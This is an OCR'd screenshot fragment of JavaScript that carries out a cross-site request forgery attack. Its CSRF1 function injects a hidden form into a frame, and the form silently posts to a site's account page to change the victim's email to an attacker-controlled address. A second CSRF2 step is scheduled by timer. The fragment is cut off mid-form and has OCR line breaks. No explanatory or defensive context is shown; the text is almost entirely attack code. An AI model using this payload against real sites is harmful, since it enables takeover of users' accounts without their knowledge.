
CSRF1();
setTimeout(CSRF2,1000);
}
function CSRF1() {
window.frames["csrf1"].document.body.innerHT
ML = '<form name="hack"
action="http://site/account"
method="post">\n<input type="hidden"
name="handle" value="test">\n<input
type="hidden" name="email"
value="email@attacker.com">\n<input
type="hidden" name="messages"
value="1">\n<input type="hidden"
name="mailings" value="1">\n<input
type="hidden" name="field_1"
value="test">\n<input type="hidden"
name="field_2" value="test">\n<input
type="hidden" name="field_3"